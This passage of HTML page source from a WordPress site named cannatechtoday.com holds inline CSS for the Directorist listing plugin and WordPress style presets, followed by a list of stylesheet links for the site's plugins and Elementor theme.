.btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' media='all' />
<style id='directorist-search-modal-style-inline-css'>
.dspb-container,.dspb-container-fluid{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.dspb-container,.dspb-container-sm{max-width:540px}}@media(min-width: 768px){.dspb-container,.dspb-container-md,.dspb-container-sm{max-width:720px}}@media(min-width: 992px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm{max-width:960px}}@media(min-width: 1200px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl{max-width:1140px}}@media(min-width: 1400px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl,.dspb-container-xxl{max-width:1320px}}.dspb-row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.dspb-row>*{width:100%}.directorist-search-popup-block{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.directorist-search-popup-block__popup:not(.responsive-true){position:fixed;top:0;left:0;width:100%;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(0, -50%) scaleY(0);transform:translate(0, -50%) scaleY(0);opacity:0;visibility:hidden;z-index:1031;background-color:var(--directorist-color-white);-webkit-box-shadow:0 5px 10px rgba(143,142,159,.1);box-shadow:0 5px 10px rgba(143,142,159,.1)}.directorist-search-popup-block__popup:not(.responsive-true).show{-webkit-transform:translate(0, 0) scaleY(1);transform:translate(0, 0) scaleY(1);opacity:1;visibility:visible}@media only screen and (max-width: 575px){.directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal{display:none}}.directorist-search-popup-block__form{max-height:400px;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:30px;margin-bottom:30px;scrollbar-width:thin;scrollbar-color:var(--directorist-color-border) var(--directorist-color-white)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form{padding:30px 0 0}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form{padding:30px 30px 0 6px}}.directorist-search-popup-block__form::-webkit-scrollbar{width:11px}.directorist-search-popup-block__form::-webkit-scrollbar-track{background:var(--directorist-color-white)}.directorist-search-popup-block__form::-webkit-scrollbar-thumb{background-color:var(--directorist-color-border);border-radius:6px;border:3px solid var(--directorist-color-white)}.directorist-search-popup-block__form-close{position:fixed;top:35px;right:50px;border:none;opacity:1;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:99999;line-height:.8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;background-color:rgba(var(--directorist-color-danger-rgb), 0.15);-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.directorist-search-popup-block__form-close .directorist-icon-mask:after{background-color:var(--directorist-color-danger)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form-close{top:50px;right:15px}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form-close{display:none}}.directorist-search-popup-block__overlay{position:fixed;top:0;left:0;width:100%;height:0;background-color:rgba(var(--directorist-color-dark-rgb), 0.2);-webkit-transition:.3s;transition:.3s;opacity:0;z-index:-1}.directorist-search-popup-block__overlay.show{height:100%;opacity:1;visibility:visible;z-index:1030;overflow-y:hidden}.directorist-search-popup-block-hidden{overflow:hidden}.directorist-search-popup-block__button{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:6px}@media only screen and (max-width: 600px){.directorist-search-popup-block__button{width:40px;height:40px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid var(--directorist-color-border);border-radius:50%}.directorist-search-popup-block__button:hover .directorist-icon-mask:after{background-color:currentColor}}.directorist-search-popup-block__button .directorist-icon-mask:after{background-color:var(--directorist-color-gray)}.directorist-search-popup-block .directorist-search-contents{padding:65px 0 10px;width:100%}@media only screen and (max-width: 575px){.directorist-search-popup-block .directorist-search-contents{padding:0}}@media only screen and (min-width: 783.99px){.admin-bar .dspb-search__popup{top:32px}}@media only screen and (max-width: 782.99px){.admin-bar .dspb-search__popup{top:46px}}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){-webkit-box-shadow:none;box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-directorist-account-block-directorist-account-block.has-custom-width{max-width:none}.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link{width:100%}.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, 0.5em)*.75)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, 0.5em)*.5)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, 0.5em)*.25)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.wp-block-directorist-account-block-directorist-account-block.is-style-squared,.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared{border-radius:0}.wp-block-directorist-account-block-directorist-account-block.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0 !important}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline){border:2px solid currentColor;padding:.667em 1.333em}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-text-color)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)){color:currentColor}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-background)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)){background-color:rgba(0,0,0,0);background-image:none}

</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='dcl_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-claim-listing/assets/css/main.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='faqs_main_style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-faqs//assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gallery-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://cannatechtoday.com/wp-includes/css/buttons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cannatechtoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://cannatechtoday.com/wp-includes/css/media-views.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://cannatechtoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1674650601' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
